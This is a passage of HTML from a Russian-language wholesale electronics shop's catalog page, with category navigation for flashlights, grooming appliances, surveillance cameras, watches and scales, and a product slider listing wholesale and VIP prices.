															<img src="/upload/resize_cache/iblock/758/jpo6d8ow1sb1lqaafla490mh846ws8mn/50_50_1/disko_lazer.jpg" width="50" height="50" alt="Диско лазер" />
													</span>						
						<span class="text-cont">
							<span class="text">Диско лазер</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/fonari/zashchita_ot_nasekomykh/" title="Защита от насекомых">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/2d4/tkrjyo1wt1fv13zaxkll3od5psakw1mi/50_50_1/zashchita_ot_nasekomykh.jpeg" width="50" height="50" alt="Защита от насекомых" />
													</span>						
						<span class="text-cont">
							<span class="text">Защита от насекомых</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/fonari/fonari_podvodnye/" title="Фонари подводные">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/cbd/cm2jsy0t2fxaq6smnyyievxxudktbk0k/50_50_1/fonari_podvodnye.jpg" width="50" height="50" alt="Фонари подводные" />
													</span>						
						<span class="text-cont">
							<span class="text">Фонари подводные</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/fonari/aksessuary_i_zapasnye_chasti_k_fonaryam/" title="Аксессуары и запасные части к фонарям">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/84d/50_50_1/aksessuary_k_fonaryam.jpg" width="50" height="50" alt="Аксессуары и запасные части к фонарям" />
													</span>						
						<span class="text-cont">
							<span class="text">Аксессуары и запасные части к фонарям</span>
						</span>
					</span>
				</a>
			</div>
		</div></li>				<li class="parent">
					<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/">Техника для личного ухода<span class="arrow"></span></a>
										<div class="catalog-section-childs">
						<div class="catalog-section-child">
				<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/mashinki_dlya_strizhki_clipper_trimmery/" title="Машинки для стрижки (clipper), триммеры">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/70e/3os20ivhzyiljim5h1zpisiovo4iv5tq/50_50_1/mashinki_dlya_strizhki.jpg" width="50" height="50" alt="Машинки для стрижки (clipper), триммеры" />
													</span>						
						<span class="text-cont">
							<span class="text">Машинки для стрижки (clipper), триммеры</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/setevye_mashinki_dlya_strizhki_trimmery/" title="Сетевые машинки для стрижки">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/69b/chka8aq57ix8t0xbbzvsgxayly0qjrsu/50_50_1/setevye_mashinki_dlya_strizhki_trimmery.jpeg" width="50" height="50" alt="Сетевые машинки для стрижки" />
													</span>						
						<span class="text-cont">
							<span class="text">Сетевые машинки для стрижки</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/trimmery_dlya_nosa_i_tela/" title="Триммеры для носа и тела">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/dfd/3efy4s71r33p3vt9lopmy6yajib9wvah/50_50_1/trimmery_dlya_nosa_i_tela.jpeg" width="50" height="50" alt="Триммеры для носа и тела" />
													</span>						
						<span class="text-cont">
							<span class="text">Триммеры для носа и тела</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/nabory_dlya_strizhki/" title="Наборы для стрижки">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/7d7/ena5sx6ddu52oslz9wr7b1l7kvuvwpq8/50_50_1/nabory_i_komplekty_dlya_strizhki.jpeg" width="50" height="50" alt="Наборы для стрижки" />
													</span>						
						<span class="text-cont">
							<span class="text">Наборы для стрижки</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/komplekty_dlya_strizhki/" title="Комплекты для стрижки">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/979/o74r2kcbjioeg6tlzp8u8hybleqcfdtf/50_50_1/komplekty_dlya_strizhki.jpeg" width="50" height="50" alt="Комплекты для стрижки" />
													</span>						
						<span class="text-cont">
							<span class="text">Комплекты для стрижки</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/britvy_sheyvery_elektricheskie/" title="Бритвы, шейверы электрические">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/51c/6jg63plytqrr8qvqjjutpu6yj91j2n31/50_50_1/britvy_elektricheskie.jpg" width="50" height="50" alt="Бритвы, шейверы электрические" />
													</span>						
						<span class="text-cont">
							<span class="text">Бритвы, шейверы электрические</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/detskie_mashinki_dlya_strizhki/" title="Детские машинки для стрижки">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/071/qf5ahyz2joc8a0jefdglacqao3p79vnu/50_50_1/mashinki_dlya_strizhki_detey.jpg" width="50" height="50" alt="Детские машинки для стрижки" />
													</span>						
						<span class="text-cont">
							<span class="text">Детские машинки для стрижки</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/mashinki_dlya_strizhki_zhivotnykh/" title="Машинки для стрижки животных">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/bc8/1t6c1huh2saf46zjyej3wmkg640jf29h/50_50_1/mashinki_dlya_strizhki_zhivotnykh.jpg" width="50" height="50" alt="Машинки для стрижки животных" />
													</span>						
						<span class="text-cont">
							<span class="text">Машинки для стрижки животных</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/feny_dlya_volos/" title="Фены для волос">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/004/0oyjz4hclmj1p2z9rnlybc75l5vqqjux/50_50_1/ployki_utyuzhki_feny_dlya_ukladki_volos.jpg" width="50" height="50" alt="Фены для волос" />
													</span>						
						<span class="text-cont">
							<span class="text">Фены для волос</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/staylery_i_fen_shchetki_dlya_volos/" title="Стайлеры и фен-щетки для волос">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/076/rb3scp8vrhbe2a7h586sdgx47mneszyi/50_50_1/staylery_i_fen_shchetki_dlya_volos.jpeg" width="50" height="50" alt="Стайлеры и фен-щетки для волос" />
													</span>						
						<span class="text-cont">
							<span class="text">Стайлеры и фен-щетки для волос</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/vypryamiteli_dlya_volos/" title="Выпрямители для волос">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/5fd/yv57ud58rbt7d7bpb2dsxsshla785nct/50_50_1/vypryamiteli_dlya_volos.jpeg" width="50" height="50" alt="Выпрямители для волос" />
													</span>						
						<span class="text-cont">
							<span class="text">Выпрямители для волос</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/ployki_dlya_volos/" title="Плойки для волос">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/4ec/yy7b7w51bc2vcejqb9ev04p521d5rkab/50_50_1/ployki_dlya_volos.jpeg" width="50" height="50" alt="Плойки для волос" />
													</span>						
						<span class="text-cont">
							<span class="text">Плойки для волос</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/epilyatory/" title="Эпиляторы">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/d59/q3wnr1j3m8tsv8chik0421t6npwskced/50_50_1/krasota_zdorove_ukhod.jpg" width="50" height="50" alt="Эпиляторы" />
													</span>						
						<span class="text-cont">
							<span class="text">Эпиляторы</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/mashinki_dlya_udaleniya_katyshkov/" title="Машинки для удаления катышков">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/e2d/4a6o5djyxm7v5kvn6fh2ye45c28h5170/50_50_1/mashinki_dlya_udaleniya_katyshkov.jpeg" width="50" height="50" alt="Машинки для удаления катышков" />
													</span>						
						<span class="text-cont">
							<span class="text">Машинки для удаления катышков</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/aksessuary_2/" title="Аксессуары">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/568/mzdemxxi7x1a97mxrr4x5838w9q01zmz/50_50_1/aksessuary.jpeg" width="50" height="50" alt="Аксессуары" />
													</span>						
						<span class="text-cont">
							<span class="text">Аксессуары</span>
						</span>
					</span>
				</a>
			</div>
		</div></li>				<li>
					<a href="/catalog/detskie_fotoapparaty/">Детские фотоаппараты</a>
				</li>
							<li>
					<a href="/catalog/smart_chasy_i_fitnes_braslety/">Smart часы и фитнес браслеты</a>
				</li>
							<li>
					<a href="/catalog/bluetooth_kolonki_radio/">Bluetooth-колонки, радио</a>
				</li>
							<li>
					<a href="/catalog/mnogofunktsionalnye_smart_ustroystva/">Многофункциональные Smart устройства</a>
				</li>
							<li class="parent">
					<a href="/catalog/avto_elektronika/">Авто электроника<span class="arrow"></span></a>
										<div class="catalog-section-childs">
						<div class="catalog-section-child">
				<a href="/catalog/avto_elektronika/avtomobilnye_videoregistratory/" title="Автомобильные видеорегистраторы">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/f30/50_50_1/avtomobilnye_videoregistratory.jpg" width="50" height="50" alt="Автомобильные видеорегистраторы" />
													</span>						
						<span class="text-cont">
							<span class="text">Автомобильные видеорегистраторы</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/avto_elektronika/avto_magnitoly/" title="Авто магнитолы">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/957/50_50_1/avto_magnitoly.jpg" width="50" height="50" alt="Авто магнитолы" />
													</span>						
						<span class="text-cont">
							<span class="text">Авто магнитолы</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/avto_elektronika/avto_chasy/" title="Авто часы">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/9d9/50_50_1/avto_chasy.jpg" width="50" height="50" alt="Авто часы" />
													</span>						
						<span class="text-cont">
							<span class="text">Авто часы</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/avto_elektronika/aksessuary/" title="Аксессуары">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/82d/50_50_1/aksessuary.jpg" width="50" height="50" alt="Аксессуары" />
													</span>						
						<span class="text-cont">
							<span class="text">Аксессуары</span>
						</span>
					</span>
				</a>
			</div>
		</div></li>				<li class="parent">
					<a href="/catalog/videonablyudenie/">Видеонаблюдение<span class="arrow"></span></a>
										<div class="catalog-section-childs">
						<div class="catalog-section-child">
				<a href="/catalog/videonablyudenie/kamery_videonablyudeniya/" title="Камеры видеонаблюдения">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/a35/50_50_1/a3514963a4c088f04a317b822ab1ca34.jpg" width="50" height="50" alt="Камеры видеонаблюдения" />
													</span>						
						<span class="text-cont">
							<span class="text">Камеры видеонаблюдения</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/videonablyudenie/ip_video_kamery_/" title="IP видео камеры ">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/d60/50_50_1/d609da6c978d82d17c9fdc68e6b0efc9.jpg" width="50" height="50" alt="IP видео камеры " />
													</span>						
						<span class="text-cont">
							<span class="text">IP видео камеры </span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/videonablyudenie/video_registratory_dlya_sistem_videonablyudeniya/" title="Видео регистраторы для систем видеонаблюдения">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/57d/50_50_1/57df90faa752eb57d397f0d587d5bd75.jpg" width="50" height="50" alt="Видео регистраторы для систем видеонаблюдения" />
													</span>						
						<span class="text-cont">
							<span class="text">Видео регистраторы для систем видеонаблюдения</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/videonablyudenie/video_platy/" title="Видео платы">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/370/50_50_1/370bf5b64ee085dbfdd008b1945b4c17.jpg" width="50" height="50" alt="Видео платы" />
													</span>						
						<span class="text-cont">
							<span class="text">Видео платы</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/videonablyudenie/videodomofony/" title="Видеодомофоны">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/f16/50_50_1/f169acdd3509a3f85ba90acb3e4837bb.jpg" width="50" height="50" alt="Видеодомофоны" />
													</span>						
						<span class="text-cont">
							<span class="text">Видеодомофоны</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/videonablyudenie/aksessuary_1/" title="Аксессуары">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/2a3/50_50_1/2a3f91de702e6d1070d6c0d69e007593.jpg" width="50" height="50" alt="Аксессуары" />
													</span>						
						<span class="text-cont">
							<span class="text">Аксессуары</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/videonablyudenie/obektivy/" title="Объективы">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/067/50_50_1/06713f82085793fcede1e32541e134c5.jpg" width="50" height="50" alt="Объективы" />
													</span>						
						<span class="text-cont">
							<span class="text">Объективы</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/videonablyudenie/besprovodnye_kamery/" title="Беспроводные камеры">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/651/50_50_1/651125e402bec0e362cc0a88c52770e1.jpg" width="50" height="50" alt="Беспроводные камеры" />
													</span>						
						<span class="text-cont">
							<span class="text">Беспроводные камеры</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/videonablyudenie/signalizatsii/" title="Сигнализации">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/9b1/bqu394waanb0duku90ctmkggrgd21oof/50_50_1/signalizatsii.jpg" width="50" height="50" alt="Сигнализации" />
													</span>						
						<span class="text-cont">
							<span class="text">Сигнализации</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/videonablyudenie/razemy/" title="Разъемы">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/dc0/50_50_1/razemy.jpg" width="50" height="50" alt="Разъемы" />
													</span>						
						<span class="text-cont">
							<span class="text">Разъемы</span>
						</span>
					</span>
				</a>
			</div>
		</div></li>				<li class="parent">
					<a href="/catalog/chasy_naruchnye/">Часы наручные<span class="arrow"></span></a>
										<div class="catalog-section-childs">
						<div class="catalog-section-child">
				<a href="/catalog/chasy_naruchnye/chasy_naruchnye_skmei_1/" title="Часы наручные SKMEI">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/ee2/ybh1wv8vp3n3u2dmyqt1ysqg4oas3l9t/50_50_1/chasy_naruchnye_skmei.jpg" width="50" height="50" alt="Часы наручные SKMEI" />
													</span>						
						<span class="text-cont">
							<span class="text">Часы наручные SKMEI</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/chasy_naruchnye/chasy_naruchnye_detskie/" title="Часы наручные детские">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/ecf/50_50_1/chasy_naruchnye_detskie.jpg" width="50" height="50" alt="Часы наручные детские" />
													</span>						
						<span class="text-cont">
							<span class="text">Часы наручные детские</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/chasy_naruchnye/chasy_naruchnye_zhenskie/" title="Часы наручные женские">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/389/50_50_1/chasy_naruchnye_zhenskie.jpeg" width="50" height="50" alt="Часы наручные женские" />
													</span>						
						<span class="text-cont">
							<span class="text">Часы наручные женские</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/chasy_naruchnye/repliki/" title="Реплики">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/ede/50_50_1/chasy_naruchnye_kvartsevye.jpeg" width="50" height="50" alt="Реплики" />
													</span>						
						<span class="text-cont">
							<span class="text">Реплики</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/chasy_naruchnye/chasy_naruchnye_elektronnye/" title="Часы наручные электронные">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/8d7/50_50_1/chasy_naruchnye_elektronnye.jpg" width="50" height="50" alt="Часы наручные электронные" />
													</span>						
						<span class="text-cont">
							<span class="text">Часы наручные электронные</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/chasy_naruchnye/braslety_dlya_naruchnykh_chasov/" title="Браслеты для наручных часов">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/784/50_50_1/braslety_dlya_naruchnykh_chasov.jpeg" width="50" height="50" alt="Браслеты для наручных часов" />
													</span>						
						<span class="text-cont">
							<span class="text">Браслеты для наручных часов</span>
						</span>
					</span>
				</a>
			</div>
		</div></li>				<li class="parent">
					<a href="/catalog/chasy_elektronnye/">Часы электронные<span class="arrow"></span></a>
										<div class="catalog-section-childs">
						<div class="catalog-section-child">
				<a href="/catalog/chasy_elektronnye/chasy_setevye/" title="Часы сетевые">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/187/50_50_1/chasy_setevye.jpg" width="50" height="50" alt="Часы сетевые" />
													</span>						
						<span class="text-cont">
							<span class="text">Часы сетевые</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/chasy_elektronnye/chasy_na_batareykakh/" title="Часы на батарейках">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/274/50_50_1/2743cbd6bf0d54ac30c047884bcb37a9.jpg" width="50" height="50" alt="Часы на батарейках" />
													</span>						
						<span class="text-cont">
							<span class="text">Часы на батарейках</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/chasy_elektronnye/taymery/" title="Таймеры">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/5b3/50_50_1/taymery.jpg" width="50" height="50" alt="Таймеры" />
													</span>						
						<span class="text-cont">
							<span class="text">Таймеры</span>
						</span>
					</span>
				</a>
			</div>
		</div></li>				<li class="parent">
					<a href="/catalog/vesy/">Весы<span class="arrow"></span></a>
										<div class="catalog-section-childs">
						<div class="catalog-section-child">
				<a href="/catalog/vesy/vesy_kukhonnye/" title="Весы кухонные">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/914/50_50_1/914dc431dcca293c487bda6570fdb67d.jpg" width="50" height="50" alt="Весы кухонные" />
													</span>						
						<span class="text-cont">
							<span class="text">Весы кухонные</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/vesy/vesy_yuvelirnye/" title="Весы ювелирные">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/290/50_50_1/290f622fc548996b88c296cdb8c1d36f.jpg" width="50" height="50" alt="Весы ювелирные" />
													</span>						
						<span class="text-cont">
							<span class="text">Весы ювелирные</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/vesy/vesy_napolnye/" title="Весы напольные">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/6a9/50_50_1/6a9c0adb4563c5701fdb4ddc2f30278a.jpg" width="50" height="50" alt="Весы напольные" />
													</span>						
						<span class="text-cont">
							<span class="text">Весы напольные</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/vesy/kantery/" title="Кантеры">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/c08/50_50_1/c08dbebf921d4b08498c3f427f516181.jpg" width="50" height="50" alt="Кантеры" />
													</span>						
						<span class="text-cont">
							<span class="text">Кантеры</span>
						</span>
					</span>
				</a>
			</div>
		</div></li>				<li class="parent">
					<a href="/catalog/kalkulyatory/">Калькуляторы<span class="arrow"></span></a>
										<div class="catalog-section-childs">
						<div class="catalog-section-child">
				<a href="/catalog/kalkulyatory/kalkulyatory_karmannye/" title="Калькуляторы карманные">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/587/50_50_1/kalkulyatory_karmannye.jpg" width="50" height="50" alt="Калькуляторы карманные" />
													</span>						
						<span class="text-cont">
							<span class="text">Калькуляторы карманные</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/kalkulyatory/kalkulyatory_nastolnye/" title="Калькуляторы настольные">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/f55/50_50_1/kalkulyatory_nastolnye.jpg" width="50" height="50" alt="Калькуляторы настольные" />
													</span>						
						<span class="text-cont">
							<span class="text">Калькуляторы настольные</span>
						</span>
					</span>
				</a>
			</div>
		</div></li>				<li>
					<a href="/catalog/testery/">Тестеры</a>
				</li>
							<li>
					<a href="/catalog/termometry_1/">Термометры</a>
				</li>
							<li>
					<a href="/catalog/veshalki_i_stoyki_dlya_odezhdy_i_obuvi/">Вешалки и стойки для одежды и обуви</a>
				</li>
							<li>
					<a href="/catalog/sistema_vyzova_ofitsianta/">Система вызова официанта</a>
				</li>
							<li>
					<a href="/catalog/turizm/">Туризм</a>
				</li>
							<li>
					<a href="/catalog/raznoe_i_racprodazha/">Разное и раcпродажа</a>
				</li>
			</ul>

																	<ul class="new_leader_disc">
									<li>
										<a class="new" href="/catalog/newproduct/">
											<span class="icon">New</span>
											<span class="text">Новинки</span>
										</a>
									</li>
									<li>
										<a class="hit" href="/catalog/saleleader/">
											<span class="icon">Хит</span>
											<span class="text">Хиты продаж</span>
										</a>
									</li>
									<li>
										<a class="discount" href="/catalog/discount/">
											<span class="icon">%</span>
											<span class="text">Скидки</span>
										</a>
									</li>
								</ul>
																																				<div class="left-slider">
	<ul class="leftSlider">
					<li>
				<div class="item-image">
														
					<a href="/catalog/chasy_naruchnye/chasy_naruchnye_skmei_1/chasy_naruchnye_skmei_design/chasy_naruchnye_2102bkbk_skmei_black_black">
													<img class="item_img" src="/upload/iblock/fe4/6mx2uopfi6m596cfynqszylk2a4p2cfz/chasy_naruchnye_2102bkbk_skmei_black_black.png" width="170" height="170" alt="часы наручные 2102bkbk skmei, black-black, оптом, купить" title="часы наручные 2102bkbk skmei, black-black, оптом, купить" />
														
						<span class="sticker">
													</span>
											</a>							
				</div>
								<a class="item-title" href="/catalog/chasy_naruchnye/chasy_naruchnye_skmei_1/chasy_naruchnye_skmei_design/chasy_naruchnye_2102bkbk_skmei_black_black" title="Часы наручные 2102BKBK SKMEI, BLACK-BLACK">
					Часы наручные 2102BKBK SKMEI, BLACK-BLACK				</a>
				<div class="item-price">
					<!--'start_frame_cache_OQ3k9P'-->												<span class="catalog-item-price">
																									<span class="priceName">Опт</span>
																<span>$</span>7.50															</span>
																						<span class="catalog-detail-item-price-view">
											<span class="catalog-detail-item-price-current">
												<span class="priceName">Vip: </span><span class="optpricevalue">$7.00 </span><br/>
																							</span>
											<br/>
										</span>
																										<!--'end_frame_cache_OQ3k9P'-->				</div>
			</li>
					<li>
				<div class="item-image">
														
					<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/mashinki_dlya_strizhki_clipper_trimmery/trimmer_vgr_v_889t_3_nasadki_led_display_9000rpm">
													<img class="item_img" src="/upload/iblock/2e2/3mywfmr66wpfh6lgrrbst90w4iqfx7bb/trimmer_vgr_v_889t_3_nasadki_led_display_9000rpm.jpeg" width="170" height="170" alt="триммер vgr v-889t, 3 насадки, led display, 9000rpm, оптом, купить" title="триммер vgr v-889t, 3 насадки, led display, 9000rpm, оптом, купить" />
														
						<span class="sticker">
													</span>
											</a>							
				</div>
								<a class="item-title" href="/catalog/tekhnika_dlya_lichnogo_ukhoda/mashinki_dlya_strizhki_clipper_trimmery/trimmer_vgr_v_889t_3_nasadki_led_display_9000rpm" title="Триммер VGR V-889T, 3 насадки, LED display, 9000RPM">
					Триммер VGR V-889T, 3 насадки, LED display, 9000RPM				</a>
				<div class="item-price">
					<!--'start_frame_cache_HlVICg'-->												<span class="catalog-item-price">
																									<span class="priceName">Опт</span>
																<span>$</span>25.00															</span>
																						<span class="catalog-detail-item-price-view">
											<span class="catalog-detail-item-price-current">
												<span class="priceName">Vip: </span><span class="optpricevalue">$24.00 </span><br/>
																							</span>
											<br/>
										</span>
																										<!--'end_frame_cache_HlVICg'-->				</div>
			</li>
					<li>
				<div class="item-image">
														
					<a href="/catalog/chasy_naruchnye/chasy_naruchnye_skmei_1/chasy_naruchnye_skmei_ukraine/chasy_naruchnye_4012_2104bkwt_skmei_black_white_ukraine">
													<img class="item_img" src="/upload/iblock/2fd/g3wo5gcc06tlcredme16tnqn0bpiz7y5/chasy_naruchnye_4012_2104bkwt_skmei_black_white_ukraine.jpeg" width="170" height="170" alt="часы наручные 4012/2104bkwt skmei, black-white, ukraine, оптом, купить" title="часы наручные 4012/2104bkwt skmei, black-white, ukraine, оптом, купить" />
														
						<span class="sticker">
													</span>
											</a>							
				</div>
								<a class="item-title" href="/catalog/chasy_naruchnye/chasy_naruchnye_skmei_1/chasy_naruchnye_skmei_ukraine/chasy_naruchnye_4012_2104bkwt_skmei_black_white_ukraine" title="Часы наручные 4012/2104BKWT SKMEI, BLACK-WHITE, UKRAINE">
					Часы наручные 4012/2104BKWT SKMEI, BLACK-WHITE, UKRAINE				</a>
				<div class="item-price">
					<!--'start_frame_cache_EOEazP'-->												<span class="catalog-item-price">
																									<span class="priceName">Опт</span>
																<span>$</span>6.00															</span>
																						<span class="catalog-detail-item-price-view">
											<span class="catalog-detail-item-price-current">
												<span class="priceName">Vip: </span><span class="optpricevalue">$5.50 </span><br/>
																							</span>
											<br/>
										</span>
																										<!--'end_frame_cache_EOEazP'-->				</div>
			</li>
					<li>
				<div class="item-image">
														
					<a href="/catalog/detskie_fotoapparaty/detskiy_fotoapparat_q13_brown_sensornyy_ekran">
													<img class="item_img" src="/upload/iblock/cf4/p1jt5ci29i61vrjgavokbyvodgdnffb4/detskiy_fotoapparat_q13_brown_sensornyy_ekran.jpeg" width="170" height="170" alt="детский фотоаппарат q13, brown, сенсорный экран, оптом, купить" title="детский фотоаппарат q13, brown, сенсорный экран, оптом, купить" />
														
						<span class="sticker">
							<span class='new'>New</span>						</span>
											</a>							
				</div>
								<a class="item-title" href="/catalog/detskie_fotoapparaty/detskiy_fotoapparat_q13_brown_sensornyy_ekran" title="Детский фотоаппарат Q13, BROWN, сенсорный экран">
					Детский фотоаппарат Q13, BROWN, сенсорный экран				</a>
				<div class="item-price">
					<!--'start_frame_cache_qKXqLR'-->												<span class="catalog-item-price">
																									<span class="priceName">Опт</span>
																<span>$</span>12.50															</span>
																						<span class="catalog-detail-item-price-view">
											<span class="catalog-detail-item-price-current">
												<span class="priceName">Vip: </span><span class="optpricevalue">$11.50 </span><br/>
																							</span>
											<br/>
										</span>
																										<!--'end_frame_cache_qKXqLR'-->				</div>
			</li>
					<li>
				<div class="item-image">
														
					<a href="/catalog/turizm/turisticheskiy_nabor_4_v_1_lozhka_vilka_nozh_otkryvalka_17_3_sm_s_168">
													<img class="item_img" src="/upload/iblock/e75/mhdlhbokd3t8gu1wrxnj5s16oj2ckfni/turisticheskiy_nabor_4_v_1_lozhka_vilka_nozh_otkryvalka_17_3_sm_s_168.jpeg" width="170" height="170" alt="туристический набор 4 в 1 ложка, вилка, нож, открывалка 17.3 см s-168, оптом, купить" title="туристический набор 4 в 1 ложка, вилка, нож, открывалка 17.3 см s-168, оптом, купить" />
														
						<span class="sticker">
													</span>
											</a>							
				</div>
								<a class="item-title" href="/catalog/turizm/turisticheskiy_nabor_4_v_1_lozhka_vilka_nozh_otkryvalka_17_3_sm_s_168" title="Туристический набор 4 в 1 ложка, вилка, нож, открывалка 17.3 см S-168">
					Туристический набор 4 в 1 ложка, вилка, нож, открывалка 17.3 см S-168				</a>
				<div class="item-price">
					<!--'start_frame_cache_X0m8uF'-->												<span class="catalog-item-price">
																									<span class="priceName">Опт</span>
																<span>$</span>2.00															</span>
																						<span class="catalog-detail-item-price-view">
											<span class="catalog-detail-item-price-current">
												<span class="priceName">Vip: </span><span class="optpricevalue">$1.90 </span><br/>
																							</span>
											<br/>
										</span>
																										<!--'end_frame_cache_X0m8uF'-->				</div>
			</li>
			</ul>
</div>																									<div class="vendors">
									<div class="h3">Производители</div>
									
<div class="vendors-list">
			<p class="vendors-item">
			<a rel="nofollow" href="/vendors/luxury/">Luxury</a>
		</p>
			<p class="vendors-item">
